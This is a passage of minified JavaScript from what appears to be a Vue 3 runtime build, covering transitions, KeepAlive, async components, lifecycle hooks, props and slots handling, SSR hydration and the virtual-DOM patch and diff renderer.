0,delete u.delayedLeave},u.delayedLeave=n})}return c}}};function Un(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Dn(e,t,n,o){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:p,onLeave:f,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:v,onAppearCancelled:y}=t,b=String(e.key),_=Un(n,e),x=(e,t)=>{e&&$s(e,o,9,t)},S={mode:s,persisted:i,beforeEnter(t){let o=l;if(!n.isMounted){if(!r)return;o=m||l}t._leaveCb&&t._leaveCb(!0);const s=_[b];s&&Rr(e,s)&&s.el._leaveCb&&s.el._leaveCb(),x(o,[t])},enter(e){let t=c,o=a,s=u;if(!n.isMounted){if(!r)return;t=g||c,o=v||a,s=y||u}let i=!1;const l=e._enterCb=t=>{i||(i=!0,x(t?s:o,[e]),S.delayedLeave&&S.delayedLeave(),e._enterCb=void 0)};t?(t(e,l),t.length<=1&&l()):l()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();x(p,[t]);let s=!1;const i=t._leaveCb=n=>{s||(s=!0,o(),x(n?h:d,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,f?(f(t,i),f.length<=1&&i()):i()},clone:e=>Dn(e,t,n,o)};return S}function Hn(e){if(Yn(e))return(e=Hr(e)).children=null,e}function zn(e){return Yn(e)?e.children?e.children[0]:void 0:e}function Wn(e,t){6&e.shapeFlag&&e.component?Wn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Kn(e,t=!1){let n=[],o=0;for(let r=0;r<e.length;r++){const s=e[r];s.type===br?(128&s.patchFlag&&o++,n=n.concat(Kn(s.children,t))):(t||s.type!==xr)&&n.push(s)}if(o>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function Gn(e){return N(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Zn(e){N(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,timeout:s,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const p=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,p()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return Gn({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return c},setup(){const e=us;if(c)return()=>Jn(c,e);const t=t=>{a=null,Is(t,e,13,!o)};if(i&&e.suspense||vs)return p().then((t=>()=>Jn(t,e))).catch((e=>(t(e),()=>o?Br(o,{error:e}):null)));const l=qt(!1),u=qt(),f=qt(!!r);return r&&setTimeout((()=>{f.value=!1}),r),null!=s&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),u.value=e}}),s),p().then((()=>{l.value=!0,e.parent&&Yn(e.parent.vnode)&&Ys(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?Jn(c,e):u.value&&o?Br(o,{error:u.value}):n&&!f.value?Br(n):void 0}})}function Jn(e,{vnode:{ref:t,props:n,children:o}}){const r=Br(e,n,o);return r.ref=t,r}const Yn=e=>e.type.__isKeepAlive,Xn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ps(),o=n.ctx;if(!o.renderer)return t.default;const r=new Map,s=new Set;let i=null;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){ro(e),u(e,n,l)}function h(e){r.forEach(((t,n)=>{const o=Ts(t.type);!o||e&&e(o)||m(n)}))}function m(e){const t=r.get(e);i&&t.type===i.type?i&&ro(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;a(e,t,n,0,l),c(s.vnode,e,t,n,s,l,o,e.slotScopeIds,r),er((()=>{s.isDeactivated=!1,s.a&&z(s.a);const t=e.props&&e.props.onVnodeMounted;t&&Yr(t,s.parent,e)}),l)},o.deactivate=e=>{const t=e.component;a(e,f,null,1,l),er((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Yr(n,t.parent,e),t.isDeactivated=!0}),l)},ai((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Qn(e,t))),t&&h((e=>!Qn(t,e)))}),{flush:"post",deep:!0});let g=null;const v=()=>{null!=g&&r.set(g,so(n.subTree))};return ao(v),po(v),fo((()=>{r.forEach((e=>{const{subTree:t,suspense:o}=n,r=so(t);if(e.type!==r.type)d(e);else{ro(r);const e=r.component.da;e&&er(e,o)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Pr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let l=so(o);const c=l.type,a=Ts(qn(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:p,max:f}=e;if(u&&(!a||!Qn(u,a))||p&&a&&Qn(p,a))return i=l,o;const d=null==l.key?c:l.key,h=r.get(d);return l.el&&(l=Hr(l),128&o.shapeFlag&&(o.ssContent=l)),g=d,h?(l.el=h.el,l.component=h.component,l.transition&&Wn(l,l.transition),l.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),l.shapeFlag|=256,i=l,o}}};function Qn(e,t){return k(e)?e.some((e=>Qn(e,t))):O(e)?e.split(",").indexOf(t)>-1:!!e.test&&e.test(t)}function eo(e,t){no(e,"a",t)}function to(e,t){no(e,"da",t)}function no(e,t,n=us){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(io(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Yn(e.parent.vnode)&&oo(o,t,n,e),e=e.parent}}function oo(e,t,n,o){const r=io(t,e,o,!0);ho((()=>{S(o[t],r)}),n)}function ro(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function so(e){return 128&e.shapeFlag?e.ssContent:e}function io(e,t,n=us,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;Be(),fs(n);const r=$s(t,n,e,o);return ds(),Ue(),r});return o?r.unshift(s):r.push(s),s}}const lo=e=>(t,n=us)=>(!vs||"sp"===e)&&io(e,t,n),co=lo("bm"),ao=lo("m"),uo=lo("bu"),po=lo("u"),fo=lo("bum"),ho=lo("um"),mo=lo("sp"),go=lo("rtg"),vo=lo("rtc");function yo(e,t=us){io("ec",e,t)}let bo=!0;function _o(e){const t=wo(e),n=e.proxy,o=e.ctx;bo=!1,t.beforeCreate&&xo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:a,created:u,beforeMount:p,mounted:f,beforeUpdate:d,updated:h,activated:m,deactivated:v,beforeDestroy:y,beforeUnmount:b,destroyed:_,unmounted:x,render:S,renderTracked:w,renderTriggered:C,errorCaptured:E,serverPrefetch:T,expose:O,inheritAttrs:L,components:A,directives:P,filters:R}=t;if(a&&function(e,t,n=g,o=!1){k(e)&&(e=To(e));for(const n in e){const r=e[n];let s;s=M(r)?"default"in r?Fn(r.from||n,r.default,!0):Fn(r.from||n):Fn(r),Gt(s)&&o?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[n]=s}}(a,o,null,e.appContext.config.unwrapInjectedRef),i)for(const e in i){const t=i[e];N(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,M(t)&&(e.data=Pt(t))}if(bo=!0,s)for(const e in s){const t=s[e];0;const r=an({get:N(t)?t.bind(n,n):N(t.get)?t.get.bind(n,n):g,set:!N(t)&&N(t.set)?t.set.bind(n):g});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e})}if(l)for(const e in l)So(l[e],o,n,e);if(c){const e=N(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{In(t,e[t])}))}function $(e,t){k(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(u&&xo(u,e,"c"),$(co,p),$(ao,f),$(uo,d),$(po,h),$(eo,m),$(to,v),$(yo,E),$(vo,w),$(go,C),$(fo,b),$(ho,x),$(mo,T),k(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===g&&(e.render=S),null!=L&&(e.inheritAttrs=L),A&&(e.components=A),P&&(e.directives=P)}function xo(e,t,n){$s(k(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function So(e,t,n,o){const r=o.includes(".")?fi(n,o):()=>n[o];if(O(e)){const n=t[e];N(n)&&ai(r,n)}else if(N(e))ai(r,e.bind(n));else if(M(e))if(k(e))e.forEach((e=>So(e,t,n,o)));else{const o=N(e.handler)?e.handler.bind(n):t[e.handler];N(o)&&ai(r,o,e)}else 0}function wo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let c;return l?c=l:r.length||n||o?(c={},r.length&&r.forEach((e=>Co(c,e,i,!0))),Co(c,t,i)):c=t,s.set(t,c),c}function Co(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Co(e,s,n,!0),r&&r.forEach((t=>Co(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=ko[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const ko={data:Eo,props:Oo,emits:Oo,methods:Oo,computed:Oo,beforeCreate:No,created:No,beforeMount:No,mounted:No,beforeUpdate:No,updated:No,beforeDestroy:No,beforeUnmount:No,destroyed:No,unmounted:No,activated:No,deactivated:No,errorCaptured:No,serverPrefetch:No,components:Oo,directives:Oo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=x(Object.create(null),e);for(const o in t)n[o]=No(e[o],t[o]);return n},provide:Eo,inject:function(e,t){return Oo(To(e),To(t))}};function Eo(e,t){return t?e?function(){return x(N(e)?e.call(this,this):e,N(t)?t.call(this,this):t)}:t:e}function To(e){if(k(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function No(e,t){return e?[...new Set([].concat(e,t))]:t}function Oo(e,t){return e?x(x(Object.create(null),e),t):t}function Mo(e,t,n,o){const[r,s]=e.propsOptions;let i,l=!1;if(t)for(let c in t){if($(c))continue;const a=t[c];let u;r&&C(r,u=V(c))?s&&s.includes(u)?(i||(i={}))[u]=a:n[u]=a:gn(e.emitsOptions,c)||c in o&&a===o[c]||(o[c]=a,l=!0)}if(s){const t=Ut(n),o=i||h;for(let i=0;i<s.length;i++){const l=s[i];n[l]=Lo(r,t,l,o[l],e,!C(o,l))}}return l}function Lo(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=C(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&N(e)){const{propsDefaults:s}=r;n in s?o=s[n]:(fs(r),o=s[n]=e.call(null,t),ds())}else o=e}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==B(n)||(o=!0))}return o}function Ao(e,t,n=!1){const o=t.propsCache,r=o.get(e);if(r)return r;const s=e.props,i={},l=[];let c=!1;if(!N(e)){const o=e=>{c=!0;const[n,o]=Ao(e,t,!0);x(i,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!c)return o.set(e,m),m;if(k(s))for(let e=0;e<s.length;e++){0;const t=V(s[e]);Po(t)&&(i[t]=h)}else if(s){0;for(const e in s){const t=V(e);if(Po(t)){const n=s[e],o=i[t]=k(n)||N(n)?{type:n}:n;if(o){const e=Io(Boolean,o.type),n=Io(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||C(o,"default"))&&l.push(t)}}}}const a=[i,l];return o.set(e,a),a}function Po(e){return"$"!==e[0]}function Ro(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $o(e,t){return Ro(e)===Ro(t)}function Io(e,t){return k(t)?t.findIndex((t=>$o(t,e))):N(t)&&$o(t,e)?0:-1}const Fo=e=>"_"===e[0]||"$stable"===e,Vo=e=>k(e)?e.map(Gr):[Gr(e)],jo=(e,t,n)=>{const o=wn(((...e)=>Vo(t(...e))),n);return o._c=!1,o},Bo=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Fo(n))continue;const r=e[n];if(N(r))t[n]=jo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Uo=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Do=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ut(t),W(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&Uo(e,t);W(e.slots,Ir,1)},Ho=(e,t,n)=>{const{vnode:o,slots:r}=e;let s=!0,i=h;if(32&o.shapeFlag){const e=t._;e?n&&1===e?s=!1:(x(r,t),n||1!==e||delete r._):(s=!t.$stable,Bo(t,r)),i=t}else t&&(Uo(e,t),i={default:1});if(s)for(const e in r)Fo(e)||e in i||delete r[e]};function zo(e,t){if(null===vn)return e;const n=vn.proxy,o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,s,i,l=h]=t[e];N(r)&&(r={mounted:r,updated:r}),r.deep&&di(s),o.push({dir:r,instance:n,value:s,oldValue:void 0,arg:i,modifiers:l})}return e}function Wo(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];s&&(l.oldValue=s[i].value);let c=l.dir[o];c&&(Be(),$s(c,n,8,[e.el,l,e,t]),Ue())}}function Ko(){return{app:null,config:{isNativeTag:v,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Go=0;function qo(e,t){return function(n,o=null){null==o||M(o)||(o=null);const r=Ko(),s=new Set;let i=!1;const l=r.app={_uid:Go++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Mi,get config(){return r.config},set config(e){0},use:(e,...t)=>(s.has(e)||(e&&N(e.install)?(s.add(e),e.install(l,...t)):N(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,c,a){if(!i){const u=Br(n,o);return u.appContext=r,c&&t?t(u,s):e(u,s,a),i=!0,l._container=s,s.__vue_app__=l,Cs(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l)};return l}}function Zo(e,t,n,o,r=!1){if(k(e))return void e.forEach(((e,s)=>Zo(e,t&&(k(t)?t[s]:t),n,o,r)));if(qn(o)&&!r)return;const s=4&o.shapeFlag?Cs(o.component)||o.component.proxy:o.el,i=r?null:s,{i:l,r:c}=e;const a=t&&t.r,u=l.refs===h?l.refs={}:l.refs,p=l.setupState;if(null!=a&&a!==c&&(O(a)?(u[a]=null,C(p,a)&&(p[a]=null)):Gt(a)&&(a.value=null)),N(c))Rs(c,l,12,[i,u]);else{const t=O(c),o=Gt(c);if(t||o){const o=()=>{if(e.f){const n=t?u[c]:c.value;r?k(n)&&S(n,s):k(n)?n.includes(s)||n.push(s):t?u[c]=[s]:(c.value=[s],e.k&&(u[e.k]=c.value))}else t?(u[c]=i,C(p,c)&&(p[c]=i)):Gt(c)&&(c.value=i,e.k&&(u[e.k]=i))};i?(o.id=-1,er(o,n)):o()}else 0}}let Jo=!1;const Yo=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Xo=e=>8===e.nodeType;function Qo(e){const{mt:t,p:n,o:{patchProp:o,nextSibling:r,parentNode:s,remove:i,insert:l,createComment:c}}=e,a=(n,o,i,l,c,m=!1)=>{const g=Xo(n)&&"["===n.data,v=()=>d(n,o,i,l,c,g),{type:y,ref:b,shapeFlag:_}=o,x=n.nodeType;o.el=n;let S=null;switch(y){case _r:3!==x?S=v():(n.data!==o.children&&(Jo=!0,n.data=o.children),S=r(n));break;case xr:S=8!==x||g?v():r(n);break;case Sr:if(1===x){S=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=S.outerHTML),t===o.staticCount-1&&(o.anchor=S),S=r(S);return S}S=v();break;case br:S=g?f(n,o,i,l,c,m):v();break;default:if(1&_)S=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?v():u(n,o,i,l,c,m);else if(6&_){o.slotScopeIds=c;const e=s(n);if(t(o,e,null,i,l,Yo(e),m),S=g?h(n):r(n),qn(o)){let t;g?(t=Br(br),t.anchor=S?S.previousSibling:e.lastChild):t=3===n.nodeType?zr(""):Br("div"),t.el=n,o.component.subTree=t}}else 64&_?S=8!==x?v():o.type.hydrate(n,o,i,l,c,m,e,p):128&_&&(S=o.type.hydrate(n,o,i,l,Yo(s(n)),c,m,e,a))}return null!=b&&Zo(b,null,l,o),S},u=(e,t,n,r,s,l)=>{l=l||!!t.dynamicChildren;const{type:c,props:a,patchFlag:u,shapeFlag:f,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==u){if(d&&Wo(t,null,n,"created"),a)if(h||!l||48&u)for(const t in a)(h&&t.endsWith("value")||b(t)&&!$(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let c;if((c=a&&a.onVnodeBeforeMount)&&Yr(c,n,t),d&&Wo(t,null,n,"beforeMount"),((c=a&&a.onVnodeMounted)||d)&&Rn((()=>{c&&Yr(c,n,t),d&&Wo(t,null,n,"mounted")}),r),16&f&&(!a||!a.innerHTML&&!a.textContent)){let o=p(e.firstChild,t,e,n,r,s,l);for(;o;){Jo=!0;const e=o;o=o.nextSibling,i(e)}}else 8&f&&e.textContent!==t.children&&(Jo=!0,e.textContent=t.children)}return e.nextSibling},p=(e,t,o,r,s,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,u=c.length;for(let t=0;t<u;t++){const u=l?c[t]:c[t]=Gr(c[t]);if(e)e=a(e,u,r,s,i,l);else{if(u.type===_r&&!u.children)continue;Jo=!0,n(null,u,o,null,r,s,Yo(o),i)}}return e},f=(e,t,n,o,i,a)=>{const{slotScopeIds:u}=t;u&&(i=i?i.concat(u):u);const f=s(e),d=p(r(e),t,f,n,o,i,a);return d&&Xo(d)&&"]"===d.data?r(t.anchor=d):(Jo=!0,l(t.anchor=c("]"),f,d),d)},d=(e,t,o,l,c,a)=>{if(Jo=!0,t.el=null,a){const t=h(e);for(;;){const n=r(e);if(!n||n===t)break;i(n)}}const u=r(e),p=s(e);return i(e),n(null,t,p,u,o,l,Yo(p),c),u},h=e=>{let t=0;for(;e;)if((e=r(e))&&Xo(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return r(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void ni();Jo=!1,a(t.firstChild,e,null,null,null),ni(),Jo&&console.error("Hydration completed but contains mismatches.")},a]}const er=Rn;function tr(e){return or(e)}function nr(e){return or(e,Qo)}function or(e,t){q().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:s,createText:i,createComment:l,setText:c,setElementText:a,parentNode:u,nextSibling:p,setScopeId:f=g,cloneNode:d,insertStaticContent:v}=e,y=(e,t,n,o=null,r=null,s=null,i=!1,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Rr(e,t)&&(o=Y(e),W(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:p}=t;switch(a){case _r:b(e,t,n,o);break;case xr:_(e,t,n,o);break;case Sr:null==e&&x(t,n,o,i);break;case br:L(e,t,n,o,r,s,i,l,c);break;default:1&p?w(e,t,n,o,r,s,i,l,c):6&p?A(e,t,n,o,r,s,i,l,c):(64&p||128&p)&&a.process(e,t,n,o,r,s,i,l,c,Q)}null!=u&&r&&Zo(u,e&&e.ref,s,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=i(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},_=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=p(e),o(e),e=n;o(t)},w=(e,t,n,o,r,s,i,l,c)=>{i=i||"svg"===t.type,null==e?k(t,n,o,r,s,i,l,c):N(e,t,r,s,i,l,c)},k=(e,t,o,i,l,c,u,p)=>{let f,h;const{type:m,props:g,shapeFlag:v,transition:y,patchFlag:b,dirs:_}=e;if(e.el&&void 0!==d&&-1===b)f=e.el=d(e.el);else{if(f=e.el=s(e.type,c,g&&g.is,g),8&v?a(f,e.children):16&v&&T(e.children,f,null,i,l,c&&"foreignObject"!==m,u,p),_&&Wo(e,null,i,"created"),g){for(const t in g)"value"===t||$(t)||r(f,t,null,g[t],c,e.children,i,l,J);"value"in g&&r(f,"value",null,g.value),(h=g.onVnodeBeforeMount)&&Yr(h,i,e)}E(f,e,e.scopeId,u,i)}_&&Wo(e,null,i,"beforeMount");const x=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(f),n(f,t,o),((h=g&&g.onVnodeMounted)||x||_)&&er((()=>{h&&Yr(h,i,e),x&&y.enter(f),_&&Wo(e,null,i,"mounted")}),l)},E=(e,t,n,o,r)=>{if(n&&f(e,n),o)for(let t=0;t<o.length;t++)f(e,o[t]);if(r){if(t===r.subTree){const t=r.vnode;E(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,s,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?qr(e[a]):Gr(e[a]);y(null,c,t,n,o,r,s,i,l)}},N=(e,t,n,o,s,i,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:f}=t;u|=16&e.patchFlag;const d=e.props||h,m=t.props||h;let g;n&&rr(n,!1),(g=m.onVnodeBeforeUpdate)&&Yr(g,n,t,e),f&&Wo(t,e,n,"beforeUpdate"),n&&rr(n,!0);const v=s&&"foreignObject"!==t.type;if(p?O(e.dynamicChildren,p,c,n,o,v,i):l||j(e,t,c,null,n,o,v,i,!1),u>0){if(16&u)M(c,t,d,m,n,o,s);else if(2&u&&d.class!==m.class&&r(c,"class",null,m.class,s),4&u&&r(c,"style",d.style,m.style,s),8&u){const i=t.dynamicProps;for(let t=0;t<i.length;t++){const l=i[t],a=d[l],u=m[l];u===a&&"value"!==l||r(c,l,a,u,s,e.children,n,o,J)}}1&u&&e.children!==t.children&&a(c,t.children)}else l||null!=p||M(c,t,d,m,n,o,s);((g=m.onVnodeUpdated)||f)&&er((()=>{g&&Yr(g,n,t,e),f&&Wo(t,e,n,"updated")}),o)},O=(e,t,n,o,r,s,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],p=c.el&&(c.type===br||!Rr(c,a)||70&c.shapeFlag)?u(c.el):n;y(c,a,p,null,o,r,s,i,!0)}},M=(e,t,n,o,s,i,l)=>{if(n!==o){for(const c in o){if($(c))continue;const a=o[c],u=n[c];a!==u&&"value"!==c&&r(e,c,u,a,l,t.children,s,i,J)}if(n!==h)for(const c in n)$(c)||c in o||r(e,c,n[c],null,l,t.children,s,i,J);"value"in o&&r(e,"value",n.value,o.value)}},L=(e,t,o,r,s,l,c,a,u)=>{const p=t.el=e?e.el:i(""),f=t.anchor=e?e.anchor:i("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(a=a?a.concat(m):m),null==e?(n(p,o,r),n(f,o,r),T(t.children,o,f,s,l,c,a,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,l,c,a),(null!=t.key||s&&t===s.subTree)&&sr(e,t,!0)):j(e,t,o,f,s,l,c,a,u)},A=(e,t,n,o,r,s,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):P(t,n,o,r,s,i,c):R(e,t,c)},P=(e,t,n,o,r,s,i)=>{const l=e.component=as(e,o,r);if(Yn(e)&&(l.ctx.renderer=Q),ys(l),l.asyncDep){if(r&&r.registerDep(l,I),!e.el){const e=l.subTree=Br(xr);_(null,e,t,n)}}else I(l,e,t,n,r,s,i)},R=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:l,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!l||l&&l.$stable)||o!==i&&(o?!i||Nn(o,i,a):!!i);if(1024&c)return!0;if(16&c)return o?Nn(o,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!gn(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,function(e){const t=js.indexOf(e);t>Bs&&js.splice(t,1)}(o.update),o.update()}else t.component=e.component,t.el=e.el,o.vnode=t},I=(e,t,n,o,r,s,i)=>{const l=e.effect=new Re((()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:c,vnode:a}=e,p=n;0,rr(e,!1),n?(n.el=a.el,F(e,n,i)):n=a,o&&z(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&Yr(t,c,n,a),rr(e,!0);const f=Cn(e);0;const d=e.subTree;e.subTree=f,y(d,f,u(d.el),Y(d),e,r,s),n.el=f.el,null===p&&On(e,f.el),l&&er(l,r),(t=n.props&&n.props.onVnodeUpdated)&&er((()=>Yr(t,c,n,a)),r)}else{let i;const{el:l,props:c}=t,{bm:a,m:u,parent:p}=e,f=qn(t);if(rr(e,!1),a&&z(a),!f&&(i=c&&c.onVnodeBeforeMount)&&Yr(i,p,t),rr(e,!0),l&&te){const n=()=>{e.subTree=Cn(e),te(l,e.subTree,e,r,null)};f?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const i=e.subTree=Cn(e);0,y(null,i,n,o,e,r,s),t.el=i.el}if(u&&er(u,r),!f&&(i=c&&c.onVnodeMounted)){const e=t;er((()=>Yr(i,p,e)),r)}256&t.shapeFlag&&e.a&&er(e.a,r),e.isMounted=!0,t=n=o=null}}),(()=>Ys(e.update)),e.scope),c=e.update=l.run.bind(l);c.id=e.uid,rr(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,l=Ut(r),[c]=e.propsOptions;let a=!1;if(!(o||i>0)||16&i){let o;Mo(e,t,r,s)&&(a=!0);for(const s in l)t&&(C(t,s)||(o=B(s))!==s&&C(t,o))||(c?!n||void 0===n[s]&&void 0===n[o]||(r[s]=Lo(c,l,s,void 0,e,!0)):delete r[s]);if(s!==l)for(const e in s)t&&C(t,e)||(delete s[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];const u=t[i];if(c)if(C(s,i))u!==s[i]&&(s[i]=u,a=!0);else{const t=V(i);r[t]=Lo(c,l,t,u,e,!1)}else u!==s[i]&&(s[i]=u,a=!0)}}a&&We(e,"set","$attrs")}(e,t.props,o,n),Ho(e,t.children,n),Be(),ti(void 0,e.update),Ue()},j=(e,t,n,o,r,s,i,l,c=!1)=>{const u=e&&e.children,p=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void D(u,f,n,o,r,s,i,l,c);if(256&d)return void U(u,f,n,o,r,s,i,l,c)}8&h?(16&p&&J(u,r,s),f!==u&&a(n,f)):16&p?16&h?D(u,f,n,o,r,s,i,l,c):J(u,r,s,!0):(8&p&&a(n,""),16&h&&T(f,n,o,r,s,i,l,c))},U=(e,t,n,o,r,s,i,l,c)=>{t=t||m;const a=(e=e||m).length,u=t.length,p=Math.min(a,u);let f;for(f=0;f<p;f++){const o=t[f]=c?qr(t[f]):Gr(t[f]);y(e[f],o,n,null,r,s,i,l,c)}a>u?J(e,r,s,!0,!1,p):T(t,n,o,r,s,i,l,c,p)},D=(e,t,n,o,r,s,i,l,c)=>{let a=0;const u=t.length;let p=e.length-1,f=u-1;for(;a<=p&&a<=f;){const o=e[a],u=t[a]=c?qr(t[a]):Gr(t[a]);if(!Rr(o,u))break;y(o,u,n,null,r,s,i,l,c),a++}for(;a<=p&&a<=f;){const o=e[p],a=t[f]=c?qr(t[f]):Gr(t[f]);if(!Rr(o,a))break;y(o,a,n,null,r,s,i,l,c),p--,f--}if(a>p){if(a<=f){const e=f+1,p=e<u?t[e].el:o;for(;a<=f;)y(null,t[a]=c?qr(t[a]):Gr(t[a]),n,p,r,s,i,l,c),a++}}else 